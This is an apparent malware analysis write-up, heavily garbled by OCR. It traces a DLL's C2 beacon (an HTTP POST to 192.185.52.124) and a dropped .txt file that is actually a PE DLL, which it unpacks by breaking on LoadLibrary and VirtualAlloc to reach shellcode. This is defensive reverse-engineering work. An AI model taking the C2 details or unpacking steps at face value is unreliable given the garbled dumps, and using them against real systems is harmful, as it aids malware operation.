|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------|------------------|-----------|----------------------------|---------------------------------------------------------------------------------------------|
|                                                                                                    | 70D93917<br>70D93919<br>70D93918<br>70D93921<br>70D93922                                                                                                    | 6A 0<br>2BCE<br>8BB5<br>51<br>52                                                                                                    | 0<br>64F7FFFF                                                                                                    | push 0<br>sub ecx,esi<br>mov esi,dwor<br>push ecx<br>push edx                                                                                                    | d ptr ss:[ebp-                                                                                                    | -89C]                                                                            | flag<br>len<br>buf | 5                |           | E/                         | <u>X 0000000</u><br>X 0000000                                                               |
|                                                                                                    | 70093924                                                                                                    | FF15                                                                                                    | <u>44A1D970</u>                                                                                                    | call dword p                                                                                                    | tr_ds:[ <mark><send></send></mark> ]                                                                                                    |                                                                                  | S                  |                  |           | E                          | 00D76DB0                                                                                    |
|                                                                                                    | 7 0D 9392D<br>7 0D 93933<br>7 0D 93934<br>7 0D 93934<br>7 0D 93940<br>7 0D 93946<br>7 0D 93946<br>7 0D 93948<br>7 0D 93950<br>7 0D 93953                                                                                                    | <ul> <li>OF85</li> <li>56</li> <li>FF15</li> <li>FF15</li> <li>8880</li> <li>68 5</li> <li>E8 4</li> <li>83CF</li> <li>8980</li> <li>8080</li> </ul>                                                                                                    | B5000000<br><u>3CA1D970</u><br><u>34A1D970</u><br>70F7FFFF<br><u>8A5D970</u><br>01F0000<br>01<br>7CF7FFFF<br>B859EFFF                                                                                                    | jne 3087041.<br>push esi<br>call dword p<br>mov ecx,dwor<br>push <308704<br>call 3087041<br>or edi,1<br>mov dword pt<br>lea ex, dwor                                                                                                    | 70D939E8<br>ptr ds:[ <close:<br>tr ds:[<wsac16<br>d ptr ss:[ebp-<br/>1.a500&gt;<br/>70D95890<br/>r ss:[ebp-884]<br/>d ptr ss:[ebp-884]</wsac16<br></close:<br>                           | ocket>]<br>anup>]<br>890]                                                        | s<br>YuD9          | *<br>A558: "500" |           | ES<br>ES<br>ES<br>ES<br>ES | 22 0097E57C<br>31 000001C0<br>31 00007FFE<br>1P 70D93924<br>FLAGS 000003<br>fault (stdcall) |
|                                                                                                    | <                                                                                                    | 0000                                                                                                    | Bor Si Ti Ti                                                                                                    | Teu cexțului                                                                                                    | u per son                                                                                                    | 040                                                                              | 10010              |                  | >         | 1:                         | [esp] 000001                                                                                |
| dword ptr                                                                                                    | ds:[70D9/<br>93924 308;                                                                                                    | A144 <3087<br>7041.dll:\$                                                                                                    | 041.send>]= <ws2< td=""><td>_32.send&gt;</td><td></td><td></td><td></td><td></td><td></td><td>3:<br/>4:<br/>5:<br/>&lt;</td><td>[esp+8] 0000<br/>[esp+C] 0000<br/>[esp+10] 7A0</td></ws2<>                                                                                                    | _32.send>                                                                                                    |                                                                                                    |                                                                                  |                    |                  |           | 3:<br>4:<br>5:<br><        | [esp+8] 0000<br>[esp+C] 0000<br>[esp+10] 7A0                                                |
| Dump 1                                                                                                    | 🚛 Dum                                                                                                    | o 2 💷 D                                                                                                    | ump 3 💷 p 4                                                                                                    | Dump 5                                                                                                    | 🛞 Watch 1                                                                                                    | [x=] Locals                                                                      | Struct             |                  |           |                            |                                                                                             |
| Address                                                                                                    | Нех                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ASCII                                                                                                    |                                                                                  |                    |                  |           |                            |                                                                                             |
| 00D76D80<br>00D76DD0<br>00D76DD0<br>00D76DE0<br>00D76E00<br>00D76E10<br>00D76E10<br>00D76E30<br>00D76E30<br>00D76E40<br>00D76E50<br>00D76E50 | 50         4F         53           41         53         6B           51         47         66           55         54         67           66         58         39           67         73         74           26         50         66           67         74         68           78         73         45           68         4D         65           43         6B         39           77         38         72           55         54         46 | 54         20         2F         3           35         48         78         3           39         47         68         4           7A         20         48         5           3A         20         62         7           0D         0A         43         6           3A         20         38         3           47         6D         59         4           50         79         66         5           4F         42         59         6           50         79         30         5           60         79         30         5           47         41         51         5           60         00         0A         00         6 | 33         70         64         45         69         7           10         53         50         52         38         6           12         36         64         45         69         7         46         36           14         54         50         2F         31         2         37         73         69         6E         6           14         54         50         2F         31         2         38         69         6         6         7         66         34         65         6E         7         65         6E         7         63         8         00         0A         0D         0A         4         4         4         33         68         28         4         35         51         30         69         60         65         55         50         79         6F         35         6         65         55         71         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4         4 <td>1       73       6E       69       2F         C       4A       6A       45       35         7       5A       48       74       69         E       31       0D       0A       48         5       73       73       2D       7A         4       2D       4C       65       6E         4       77       38       59       42         3       48       73       48       51         4       77       36       64       85         4       76       67       68       50         9       53       59       62       42         9       53       59       62       42         4       0D       F0       AD       BA</td> <td>POST /3pdEiqs<br/>ASKSKXOSPR813<br/>erg9GkNeGGF72<br/>fX9z HTTP/1.1<br/>ost: bussines<br/>.m1Content-<br/>gth: 88Dw<br/>xSEGMYOH3h+CF<br/>kMePyoSQ0IPdR<br/>Ck90BYePyo5FQ<br/>UJFGAQYAAsdBe<br/>UY=</td> <td>ni/<br/>jE5<br/>Hti<br/>S-Z<br/>Len<br/>SYB<br/>SKQ<br/>cfO<br/>08P<br/>YlL<br/>SbR<br/>ð.°</td> <td></td> <td></td> <td></td> <td></td> <td></td> | 1       73       6E       69       2F         C       4A       6A       45       35         7       5A       48       74       69         E       31       0D       0A       48         5       73       73       2D       7A         4       2D       4C       65       6E         4       77       38       59       42         3       48       73       48       51         4       77       36       64       85         4       76       67       68       50         9       53       59       62       42         9       53       59       62       42         4       0D       F0       AD       BA | POST /3pdEiqs<br>ASKSKXOSPR813<br>erg9GkNeGGF72<br>fX9z HTTP/1.1<br>ost: bussines<br>.m1Content-<br>gth: 88Dw<br>xSEGMYOH3h+CF<br>kMePyoSQ0IPdR<br>Ck90BYePyo5FQ<br>UJFGAQYAAsdBe<br>UY= | ni/<br>jE5<br>Hti<br>S-Z<br>Len<br>SYB<br>SKQ<br>cfO<br>08P<br>YlL<br>SbR<br>ð.° |                    |                  |           |                            |                                                                                             |

| Source         | Destination    | Protocol |
|----------------|----------------|----------|
| 10.0.0.249     | 192.185.52.124 | HTTP     |
| 192.185.52.124 | 10.0.0.249     | HTTP     |

Length

Info

253 POST /3pdEiqsni/ASk5Kx0SPR8lJjE5eTg9GkN6fGF7ZHtifX9z HTTP/1.1 Continuation 430 HTTP/1.1 406 Not Acceptable (text/html)

| ∼ ну | perte | ext | Tr   | ans  | ter      | Pr   | oto | col        |      |     |     |     |            |     |      |    |                                   |
|------|-------|-----|------|------|----------|------|-----|------------|------|-----|-----|-----|------------|-----|------|----|-----------------------------------|
| >    | HTTP  | /1. | 14   | 406  | No       | t A  | cce | ptal       | ble\ | r\n |     |     |            |     |      |    |                                   |
|      | Date  | : 2 | Sat  | , 0  | 2 0      | ct : | 202 | 1 1(       | 6:03 | :20 | GM  | T\r | \n         |     |      |    |                                   |
|      | Serv  | en  | A    | pacl | he\      | r\n  |     |            |      |     |     |     |            |     |      |    |                                   |
| >    | Cont  | ent | t-Le | eng  | th:      | 22   | 6\r | \n         |      |     |     |     |            |     |      |    |                                   |
|      | Cont  | ent | t-T  | vpe  | : t      | ext. | /ht | ml:        | cha  | rse | t=i | so- | 885        | 9-1 | \r\i | n  |                                   |
|      |       |     |      |      |          |      |     |            |      |     |     |     |            |     |      |    |                                   |
| 0000 | 00    | 0c  | 29   | f9   | 8c       | ba   | с4  | ad         | 34   | 76  | ff  | 75  | <b>0</b> 8 | 00  | 45   | 00 | ···)····· 4v·u··E·                |
| 0010 | 01    | a0  | f7   | a9   | 40       | 00   | 2c  | <b>0</b> 6 | 55   | 80  | c0  | b9  | 34         | 7c  | 0a   | 00 | ····@·,·U···4 ··                  |
| 0020 | 00    | f9  | 00   | 50   | e9       | 5d   | d3  | a0         | Øb   | 0c  | 10  | 30  | fb         | 58  | 50   | 18 | ····P·]·· ···0·XP·                |
| 0030 | 01    | f5  | 0c   | 47   | 00       | 00   | 48  | 54         | 54   | 50  | 2f  | 31  | 2e         | 31  | 20   | 34 | •••G••HT TP/1.1 4                 |
| 0040 | 30    | 36  | 20   | 4e   | 6f       | 74   | 20  | 41         | 63   | 63  | 65  | 70  | 74         | 61  | 62   | 6c | 06 Not A cceptabl                 |
| 0050 | 65    | 0d  | 0a   | 44   | 61       | 74   | 65  | 3a         | 20   | 53  | 61  | 74  | 2c         | 20  | 30   | 32 | e∙∙Date: Sat, 02                  |
| 0060 | 20    | 4f  | 63   | 74   | 20       | 32   | 30  | 32         | 31   | 20  | 31  | 36  | 3a         | 30  | 33   | 3a | Oct 202 1 16:03:                  |
| 0070 | 32    | 30  | 20   | 47   | 4d       | 54   | Ød  | 0a         | 53   | 65  | 72  | 76  | 65         | 72  | 3a   | 20 | 20 GMT ·· Server:                 |
| 0080 | 41    | 70  | 61   | 63   | 68       | 65   | Ød  | 0a         | 43   | 6†  | 6e  | 74  | 65         | 6e  | 74   | 2d | Apache Content-                   |
| 0090 | 4c    | 65  | 6e   | 67   | 74       | 68   | 3a  | 20         | 32   | 32  | 36  | Ød  | 0a         | 43  | 6†   | 6e | Length: 226 Con                   |
| 00a0 | 74    | 65  | 6e   | 74   | 2d       | 54   | 79  | 70         | 65   | Зa  | 20  | 74  | 65         | 78  | 74   | 2† | tent-Typ e: text/                 |
| 0060 | 68    | 74  | 6d   | 6c   | 3b       | 20   | 63  | 68         | 61   | 72  | 73  | 65  | 74         | 3d  | 69   | 73 | html; ch arset=is                 |
| 00c0 | 6†    | 2d  | 38   | 38   | 35       | 39   | 2d  | 31         | Ød   | 0a  | Ød  | 0a  | 3c         | 68  | 65   | 61 | o-8859-1 ···· <hea< th=""></hea<> |
| 00d0 | 64    | 3e  | 3c   | 74   | 69       | 74   | 6c  | 65         | 3e   | 4e  | 6†  | 74  | 20         | 41  | 63   | 63 | d> <title>Not Acc</title>         |
| 00e0 | 65    | 70  | 74   | 61   | 62       | 6c   | 65  | 21         | 3c   | 21  | 74  | 69  | 74         | 6c  | 65   | 3e | eptable!                          |
| 0010 | 3c    | 2†  | 68   | 65   | 61       | 64   | 3e  | 3c         | 62   | 6†  | 64  | 79  | 3e         | 3c  | 68   | 31 | < body> <h1< th=""></h1<>         |
| 0100 | 3e ·  | 4e  | 6†   | 74   | 20       | 41   | 63  | 63         | 65   | 70  | 74  | 61  | 62         | 6C  | 65   | 21 | >Not Acc eptable!                 |
| 0110 | 30    | 21  | 68   | 31   | 3e       | 30   | 70  | 3e         | 41   | 6e  | 20  | 61  | 70         | 70  | 72   | 6T | An appro                          |
| 0120 | 70    | 72  | 69   | 61   | 74       | 65   | 20  | 12         | 65   | 70  | 72  | 65  | /3         | 65  | 6e   | 74 | priate r epresent                 |
| 0130 | 61    | 74  | 69   | 6T   | 6e       | 20   | 6T  | 66         | 20   | 74  | 68  | 65  | 20         | 72  | 65   | /1 | ation of the req                  |
| 0140 | /5    | 65  | 73   | 74   | 65       | 64   | 20  | 12         | 65   | /3  | 6T  | /5  | 72         | 63  | 65   | 20 | uested r esource                  |
| 0150 | 63    | 61  | /5   | 60   | 64       | 20   | be  | 61         | /4   | 20  | 62  | 65  | 20         | 66  | 61   | 75 | could no t be fou                 |
| 0120 | 6e    | 64  | 20   | 6Ť   | 6e       | 20   | 74  | 68         | 69   | 73  | 20  | 13  | 65         | 72  | /6   | 65 | na on th is serve                 |
| 0170 | /2    | 2e  | 20   | 54   | 68       | 69   | /3  | 20         | 65   | 72  | 12  | 61  | 12         | 20  | 11   | 61 | r. Inis error wa                  |
| 0120 | /3    | 20  | 6/   | 65   | be<br>cr | 65   | 72  | 61         | /4   | 05  | 64  | 20  | 62         | 79  | 20   | 40 | s genera ted by M                 |
| 0190 | 6T    | 64  | 5T   | 53   | 65       | 63   | /5  | 72         | 69   | /4  | 79  | 2e  | 30         | 21  | 70   | зe | og_Secur ity.                     |
| 01a0 | 30    | 21  | 62   | 61   | 64       | 79   | зe  | 3C         | 21   | 68  | 74  | 6d  | 60         | зe  |      |    | < /html>                          |

HTTP **response** received from CnC server

| •                                                                                                    | 70D93A17<br>70D93A1D                                                                                                    | 8D85 D8FDFFFF<br>50                                                                                                    | push eax                                                                                                    | buf                     | <u>^ </u> |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 70D93A1F                                                                                                    | FF15 <u>30A1D970</u>                                                                                                    | call dword ptr ds:[ <recv>]</recv>                                                                                                    | 5                       |           | EAX 0097ED24                                                                                                    |
|                                                                                                    | 70D93A27<br>70D93A29<br>70D93A28<br>70D93A20<br>70D93A30<br>70D93A30<br>70D93A37<br>70D93A43<br>70D93A43<br>70D93A44<br>70D93A45<br>70D93A45<br>70D93A51<br>70D93A53                                                                                                    | 85FF<br>7E 30<br>33F6<br>0F1F00<br>8A8C35 D8FDFFFF<br>8D8D 38F9FFFF<br>FB5 80F7FFFF<br>E8 122E0000<br>46<br>3BF7<br>7C DD<br>8BB5 64F7FFFF | <pre>test edi,edi<br/>jle 3087041.70D93A5B<br/>xor esi,esi<br/>nop dword ptr ds:[eax],eax<br/>mov cl,byte ptr ss:[ebp+esi-228]<br/>mov byte ptr ss:[ebp-880],cl<br/>lea ecx,dword ptr ss:[ebp-608]<br/>push dword ptr ss:[ebp-880]<br/>call 3087041.70D96860<br/>inc esi<br/>cmp esi,edi<br/>jl 3087041.70D93A30<br/>mov esi,dword ptr serebp-890]</pre>                                                                                                    | eax:"HTTP/1.1 406 North | ~         | ECX         00D770D8           EDX         00000177           EBP         0097EF4C           ESI         000001C0           EDI         00000178           EIP         70D93A1F           EFLAGS         000003           Default (stdcall)           1:         [esp]         000001 |
| dword ptr                                                                                                    | ds:[70D9A130                                                                                                    | <3087041.recv>]= <ws2_< td=""><td>32.recv&gt;</td><td></td><td>-</td><td>2: [esp+4] 0097<br/>3: [esp+8] 0000</td></ws2_<>                  | 32.recv>                                                                                                    |                         | -         | 2: [esp+4] 0097<br>3: [esp+8] 0000                                                                                                    |
| .text:70D                                                                                                    | 93A1F 3087041                                                                                                    | .dll:\$3A1F #2E1F                                                                                                    |                                                                                                    |                         |           | 4: [esp+C] 0000<br>5: [esp+10] 7A0<br><                                                                                                    |
| Dump 1                                                                                                    | Ump 2                                                                                                    | 🛄 Dump 3 🛄 🛛 p 4                                                                                                    | Ump 5 🛞 Watch 1 [x=] Locals                                                                                                    | Struct                  |           |                                                                                                    |
| Address                                                                                                    | Hex                                                                                                    |                                                                                                    | ASCII                                                                                                    |                         |           |                                                                                                    |
| 0097ED34<br>0097ED34<br>0097ED54<br>0097ED54<br>0097ED74<br>0097ED84<br>0097ED84<br>0097ED84<br>0097ED24<br>0097ED24<br>0097ED24<br>0097ED24<br>0097ED24<br>0097EE24<br>0097EE24<br>0097EE34<br>0097EE34<br>0097EE34<br>0097EE54<br>0097EE54<br>0097EE54<br>0097EE54<br>0097EE54<br>0097EE54<br>0097EE54 | 20         41         63         63         64           65         3A         20         53         63           00         0A         53         65         7           0D         0A         53         65         7           0D         0A         53         65         7           0D         0A         53         65         7           0D         0A         53         65         7           0D         0A         53         65         7           0D         0A         53         65         7         7           0D         66         61         72         7         7           0D         64         61         72         7         7           0E         65         3E         4E         6           63         63         65         70         7         7           0E         62         64         64         74         7           20         72         65         73         20         65         72         7           20         72         65         73         20 | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                      | 0A       44       61       74       AcceptableDat         63       74       20       2       e: Sat, 02       02       74         161       63       68       55      Server: Apache         6E       67       74       68      Content-Length         6E       67       74       68      Content-Length         6E       67       74       62       226Content-T         60       62       38       39       charset=iso-8859         32       74       69       74       -1       chead> <ttt< td="">         74       61       62       62       le&gt;Not Acceptabl       68       65       61       64       el       el&lt;</ttt<> |                         |           |                                                                                                    |

Unfortunately curren't requests to the CnC Server doesn't result in a further infection...

I got a successful infection in my lab environment in the past resulting in a dropped and executed file <RandomString>.txt in C:\User\<User>\AppData\Local\Temp

This file was similar to the one uploaded by malware-traffic-analysis.com

Name: RVOgDko8fnP.txt (MD5 ef799b5261fd69b56c8b70a3d22d5120)

| C:\Users\User\AppData\Local\Temp |                  |              |        |  |  |  |  |  |  |  |  |
|----------------------------------|------------------|--------------|--------|--|--|--|--|--|--|--|--|
| Name                             | Änderungsdatum   | Тур          | Größe  |  |  |  |  |  |  |  |  |
| 📄 RVOgDko8fnP.txt                | 18.09.2021 04:14 | Textdokument | 178 KB |  |  |  |  |  |  |  |  |
|                                  |                  |              |        |  |  |  |  |  |  |  |  |
|                                  |                  |              |        |  |  |  |  |  |  |  |  |
|                                  |                  |              |        |  |  |  |  |  |  |  |  |



- Don't get fooled by .txt ending, actually it's a PE-DLL
- Interesting Imports
   LoadLibrary
   VirtualAlloc

| Offset(h) | 00         | 01 | 02 | 03 | 04 | 05 | 06 | 07 | Dekodierter Tex |
|-----------|------------|----|----|----|----|----|----|----|-----------------|
| 00000000  | 4D         | 5A | 90 | 00 | 03 | 00 | 00 | 00 | MZ              |
| 00000008  | 04         | 00 | 00 | 00 | FF | FF | 00 | 00 | ····ÿÿ···       |
| 00000010  | <b>B</b> 8 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                 |
| 00000018  | 40         | 00 | 00 | 00 | 00 | 00 | 00 | 00 | @               |
| 00000020  | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                 |
| 00000028  | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                 |
| 00000030  | 00         | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                 |
| 0000038   | 00         | 00 | 00 | 00 | E8 | 00 | 00 | 00 | è               |
| 00000040  | 0E         | 1F | BA | 0E | 00 | В4 | 09 | CD | °′.Í            |
| 00000048  | 21         | B8 | 01 | 4C | CD | 21 | 54 | 68 | !LÍ!Th          |
| 00000050  | 69         | 73 | 20 | 70 | 72 | 6F | 67 | 72 | is progr        |
| 00000058  | 61         | 6D | 20 | 63 | 61 | 6E | 6E | 6F | am canno        |
| 00000060  | 74         | 20 | 62 | 65 | 20 | 72 | 75 | 6E | t be run        |
| 00000068  | 20         | 69 | 6E | 20 | 44 | 4F | 53 | 20 | in DOS          |
| 00000070  | 6D         | 6F | 64 | 65 | 2E | 0D | 0D | 0A | mode            |

- Libraries are mostly linked at runtime
- Dynamic Analysis

Set breakpoints at relevant functions LoadLibrary VirtualAlloc

| push<br>call<br>mov<br>test<br>jz<br>mov | offset LibFileName ; "USER32.D<br>ds:LoadLibraryA<br>edi, eax<br>edi, edi<br>loc_409230<br>esi, ds:GetProcAddress | LL' |
|------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|                                          |                                                                                                    |     |
| push<br>call                             | offset ModuleName ; lpModuleName<br>ds:GetModuleHandleA                                                           |     |

| Jush | offset houstename, tphoustename          |
|------|------------------------------------------|
| call | ds:GetModuleHandleA                      |
| nov  | esi, ds:GetProcAddress                   |
| push | offset ProcName ; "LocalAlloc"           |
| push | eax ; hModule                            |
| nov  | hModule, eax                             |
| call | esi ; GetProcAddress                     |
| nov  | LocalAlloc_0, eax                        |
| call | sub_401344                               |
| push | offset aVirtualprotect ; "VirtualProtect |
| push | hModule ; hModule                        |
| call | esi ; GetProcAddress                     |

| <b>1</b>            |         | Imports                     | × |          |
|---------------------|---------|-----------------------------|---|----------|
| Address             | Ordinal | Name                        |   | Library  |
| 100417078           |         | EraseTape                   |   | KERNEL32 |
| 10041707C 📷         |         | FindFirstVolumeW            |   | KERNEL32 |
| 100417080           |         | FindActCtxSectionStringW    |   | KERNEL32 |
| 100417084           |         | WriteConsoleW               |   | KERNEL32 |
| 100417088           |         | HeapAlloc                   |   | KERNEL32 |
| 10041708C           |         | GetLastError                |   | KERNEL32 |
| 100417090           |         | HeapReAlloc                 |   | KERNEL32 |
| 100417094           |         | GetStartupInfoA             |   | KERNEL32 |
| 100417098 100417098 |         | RaiseException              |   | KERNEL32 |
| 10041709C           |         | RtlUnwind                   |   | KERNEL32 |
| 1004170A0 📷         |         | TerminateProcess            |   | KERNEL32 |
| 1004170A4 🛐         |         | GetCurrentProcess           |   | KERNEL32 |
| 1004170A8 📷         |         | UnhandledExceptionFilter    |   | KERNEL32 |
| 1004170AC           |         | SetUnhandledExceptionFilter |   | KERNEL32 |
| 1004170B0 🛐         |         | IsDebuggerPresent           |   | KERNEL32 |
| 1004170B4 🛐         |         | HeapFree                    |   | KERNEL32 |
| 1004170B8 🕎         |         | DeleteCriticalSection       |   | KERNEL32 |
| 1004170BC           |         | VirtualFree                 |   | KERNEL32 |
| 1004170C0 📷         |         | VirtualAlloc                |   | KERNEL32 |
| 1004170C4 📷         |         | HeapCreate                  |   | KERNEL32 |
| 004170C8            |         | GetModuleHandleW            |   | KERNEL32 |
| 1004170CC 1004      |         | Sleep                       |   | KERNEL32 |
| 1004170D0 📷         |         | ExitProcess                 |   | KERNEL32 |
| 1004170D4 📷         |         | WriteFile                   |   | KERNEL32 |

| Rule Information                            | Address | Details                               |
|---------------------------------------------|---------|---------------------------------------|
| accept command line arguments               |         | host-interaction/cli                  |
| > 🗌 check mutex                             |         | host-interaction/mutex                |
| > 🗌 contains PDB path                       |         | executable/pe/pdb                     |
| > 🗌 extract resource via kernel32 functions |         | executable/resource                   |
| get disk information                        |         | host-interaction/hardware/storage     |
| > get geographical location                 |         | collection                            |
| Iink function at runtime (2 matches)        |         | linking/runtime-linking               |
| Iink many functions at runtime              |         | linking/runtime-linking               |
| Query environment variable                  |         | host-interaction/environment-variable |



- After multiple LoadLibrary calls, a VirtualAlloc follows
- Set HW,Write breakpoint at the new allocated buffer

Jump to the new buffer takes place immediately after the end of the loop
 Shellcode execution

| EB | = | jmp | 67000 | ð5  |
|----|---|-----|-------|-----|
| 03 | = | add | eax,  | edx |
| C2 | = | ret | С     |     |

| CPU         | 🔁 Log 🛛 📋  | D Notes                  | Breakpoints    | Memory Map   | 🗐 Call Stack                 | 🖻 SEH       | o s | cript  | 🐏 Symbols     |
|-------------|------------|--------------------------|----------------|--------------|------------------------------|-------------|-----|--------|---------------|
| •           | 0069B683   | 8B40                     | 04             | mov eax, dwo | rd ptr ds:[ea                | x+4]        | ~   |        |               |
|             | 00698689   | 8908                     |                | mov dword p  | tr de [eav] e                | CX I        | Ľ   | -      | 000000        |
| EIP →•      | 0069B68B   | <ul> <li>FF65</li> </ul> | FC             | jmp dword p  | tr ss:[ebp-4]                |             |     | EAX    | 00698953      |
| •           | 0069B68E   | C9                       |                | Teave        | ·                            | •           |     | EDA    | 0002450       |
|             | 0069B68F   | C3                       |                | ret          |                              |             |     | ECA    | 00105450      |
|             | 00698690   | 55                       |                | pusn erp     |                              |             |     | EDD    | 00195800      |
|             | 00698691   | 8845                     | 00             | mov eav dwo  | rd ntr ss. Teh               | n+C         |     | ESP    | 00195800      |
|             | 00698696   | 53                       | 00             | ush ehr      | i a per 55.[eb]              |             |     | EGT    | 00195464      |
|             | 00698697   | 56                       |                | I push esi   |                              |             |     | EDT    | 00000120      |
|             | 00698698   | 8B75                     | 08             | mov esi,dwo  | rd ptr ss: <mark>[</mark> eb | -181        |     | 201    | 00000120      |
|             | 0069B69B   | 03C6                     |                | add eax,esi  |                              |             |     | стр    | 00698688      |
|             | 0069B69D   | 8945                     | 08             | mov dword p  | tr ss cop+8                  | ,eax        |     |        | 00058008      |
|             | 0069B6A0   | 8B45                     | 14             | mov eax, dwo | rd .cr ss:[ebj               | p+14        |     | Dofoul | t (atdcall)   |
|             | 0069B6A3   | 33DB                     |                | xor ebx, ebv |                              |             | × . | Delaul | t (stucali)   |
| •           | <          |                          |                |              |                              |             | >   | 1: [0  | esp+4] 006700 |
| dword otr   | ss:[ebn=4] | -[0019141                | 41-00670000    |              |                              |             |     | 2: E   | esp+8] 006/00 |
| unor a per  | 22.[enh-4] | -[0019-81                | 4]-00070000    |              |                              |             |     | 3: E   | esp+C] 0019FA |
|             |            |                          |                |              |                              |             |     | 21 H   | esp+10] 0009E |
| 0069B68B    |            |                          |                |              |                              |             |     |        | csp(11] 0015( |
| 🛄 Dump 1    | Ump :      | 2 💷 Du                   | 3 🔛 Dump 4     | 🚛 Dump 5     | 🥘 Watch 1                    | [x=] Locals | 2 s | truct  |               |
| Address   H |            |                          |                |              | ASCII                        |             |     |        |               |
| 0019F814 0  | 0 00 67 00 | 4 FA 19                  | 00 99 89 69 00 | 64 FA 19 00  | g.Tú'i.c                     | 1ú          |     |        |               |
| 0019-824 0  | 0 00 00 00 | 00 00 00                 | 00 01 00 00 00 | 24 02 00 00  |                              | 5           |     |        |               |

| Address  | He)        | x  |     |     |     |    |            |    |    |            |    |    |           |     |    |    | ASCII               |
|----------|------------|----|-----|-----|-----|----|------------|----|----|------------|----|----|-----------|-----|----|----|---------------------|
| 00670000 | EB         | 03 | C2  | 0C  | 00  | 55 | 8B         | EC | 81 | EC         | 00 | 10 | 00        | 00  | C7 | 45 | ē. A U. ì. ì ÇE     |
| 006/0010 | CU         | 10 | UE  | 00  | 00  | C7 | 45         | Að | 00 | 00         | 40 | 00 | 80        | 85  | 50 | FF | ÀÇE¨@Pÿ             |
